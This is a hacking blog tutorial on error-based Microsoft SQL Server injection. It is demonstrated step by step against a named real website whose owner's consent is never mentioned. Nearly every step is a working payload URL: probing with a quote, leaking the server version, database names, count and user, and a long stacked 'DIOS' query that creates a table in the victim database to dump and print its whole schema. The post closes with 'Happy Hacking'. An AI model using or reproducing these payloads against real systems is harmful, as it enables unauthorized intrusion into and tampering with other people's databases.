Error Based MsSQL Injection __ Frozen Flame
May 31, 2021
MsSQL Injection - Error Based
Recently, one of my friend sent me a website. Which was having a MsSQL database in the back end. MsSQL stands for Microsoft SQL server. So, I searched for my video if I have posted any video similar to that site but I found nothing. So, I took his permission to make a blog for you guys. So, this blog explains about MsSQL Injection ( Error Based ). Let's proceed.
Exploitation
I will discuss it now with a live example. So, Let's exploit this MsSQL website,
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347
As he has given me a parameter, I will try to inject at this point.
Checking vulnerability ::

I will try to make an error by putting a ' or, by anything to check the vulnerability. Like this,
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'
How to know which database is running on it or, how to know this is MsSQL Injection?
Ok. Let's have a closer look on the error. What we can see? These words are written there. " Microsoft OLE DB " So, it is quite sure that, the database currently running on the back end is MsSQL or, Microsoft SQL Database.
URL Balancing ::
Now, let's try to balance the query. In order to balance the query, we can try these things,
'--+-
--
--+
/*
;%00
%00
From the sentence " Unclosed quotation mark after the character string '1347'' " I can say that, the url will fix like this, '--+-. So the total query will be,
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'--+-
But, when you will balance the URL like this, you will see another error like this ( I have faced this error in this site. I didn't got it in other websites where I have injected ) .
This error happens due to the failure of converting data type from varchar to integer. But, we won't worry about this error right now. We will proceed further. Cause, we can convert the data type very easily using a couple of functions. So, let's order by the columns. Which we generally do in the union select methods.
Order By or, Group By ::
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'order by 1--+-
I have also tried with " group by " . But the result is same. So, as we can see, we can't use " order by " or, " group by " . So, should we stop here? No man. A hacker doesn't do so. We will proceed more. There are still things to do . As we can't use order by or, group by so, we will give a try with error based MsSQL.
Print version ::
We will be using this query for getting version in error based MsSQL Injection as an error.
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'and 1=@@version--+-
Yes. It's working. We can see the database version with an error. And, also we can see that, the database is running on a MsSQL Server. Which's version is , 12.0.5207.0 .
Print database ::
Let's try to know the database name with the same thing we did in getting the version. But, with a slight change. Just replace the @@version with db_name() .
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'and 1=db_name()--+-
Yes. We have got the also. And it is, " contents ". I think, we are proceeding in a correct way.
Counting Total Database's Number ::
In a website, there can be more than 1 database. How to find them all in error based MsSQL ? Actually I have the solution for that also. In this case, we just have to use a simple trick. We have to use our query like this, db_name(N). Here, " N " is a variable . And we can change it according to our needs . If we change the value, it can give us different database's nam. But, the point which we have to keep in our mind that, it shouldn't cross the total number of databases. For example,
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'AND 1=db_name(1)--+-
If we use, db_name(1) we will print the 1st database name. If we use, db_name(2) it will print the 2nd database's name.
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'AND 1=db_name(2)--+-
I have found 31th database using db_name(31) . So, what happens if I use db_name(32). This happens,
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'AND 1=db_name(32)--+-
So, this means, there is no 32th database in this website. So, total database is , 31.
Database's User Name ::
Every database has gotan user name. How to find that? Well, for this we will just use user_name() or, user. Just like the below example.
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'and 1=user_name()--+-
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'and 1=user--+-
Let's DIOS . But, in this MsSQL Injection, DIOS is done in 2 steps.
- Storing the DIOS
- Printing the DIOS
Storing the DIOS ::
We have to store the DIOS into something. After that, we can print it with a different command. That's where new ones get stuck. So follow me carefully.
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347';BEGIN DECLARE @data VARCHAR%288000%29, @counter int, @tblName VARCHAR%2850%29, @colNames VARCHAR%28100%29 DECLARE @tmpTbl TABLE %28name VARCHAR%288000%29 NOT NULL%29 SET @counter = 1 SET @data='a'%2bchar%2810%29%2b'Injected by Frozen Flame | Darknet Haxor :: '%2b'char%2810%29'%2b@@version%2b'Database :: '%2bdb_name%28%29%2bchar%2810%29%2bchar%2810%29 SET @tblName = '' SET @colNames = '' WHILE @counter<=%28SELECT COUNT%28table_name%29 FROM INFORMATION_SCHEMA.TABLES%29 BEGIN SET @colNames = '' SELECT @tblName = table_name FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN %28select name from @tmpTbl%29 SELECT @colNames = @colNames %2b' : '%2bcolumn_name FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = @tblName INSERT @tmpTbl VALUES%28@tblName%29 SET @data=@data%2b'Table : '%2b@tblName%2bchar%2810%29%2b'Columns :'%2b@colNames%2bchar%2810%29 SET @counter = @counter %2b 1 END SELECT @data AS output INTO dh_dios END--+-
Look at the query very carefully. Especially the last few words. Such as, " output INTO dh_dios " . As I have told you that , MsSQL DIOS is firstly stored into something. Here, the DIOS is stored into the " dh_dios ". Remember, no other can overwrite it using this command again. If you do so, you will face an error like this one.
That means, there is " dh_dios " before. So, use another variable. Or, just change the name adding a number. Just like, " dh_dios123 " . If that variable is unique, you will get an error like this,
We have done the DIOS storing part successfully. Now we are not sure if our variable contains the DIOS or not.
Printing DIOS ::
Now, we will try to print it out with the help of this query.
https://www.duranno.com/bibleco/bibleco_view.asp?bbs_id=1347'and 1=(select output from dh_dios)--+-
Notice : Please check the variable name ( " dh_dios " ) when you are printing the DIOS in the webpage . As, it is the the prime thing here.
Yes. We have did it. Successfully did DIOS in Error Based MSSQL Injection.
Thanks to that brother who has given me this website. This was really good one.
" Happy Hacking ♥ "